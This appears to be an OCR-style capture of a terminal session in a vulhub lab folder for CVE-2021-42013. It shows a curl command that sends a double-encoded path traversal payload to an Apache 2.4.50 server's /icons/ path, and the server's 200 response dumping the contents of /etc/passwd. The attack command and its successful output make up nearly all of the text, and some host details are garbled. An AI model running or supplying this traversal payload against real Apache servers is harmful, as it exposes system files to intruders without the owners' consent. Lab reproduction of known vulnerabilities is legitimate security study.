 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/httpd/CVE-2021-42013# curl -v --path-as-is http:/
8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
*   Trying 1 6:8080...
* TCP_NODELAY set
* Connected to 1 6 (1 6) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 1 6:8080
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 26 May 2022 07:33:41 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin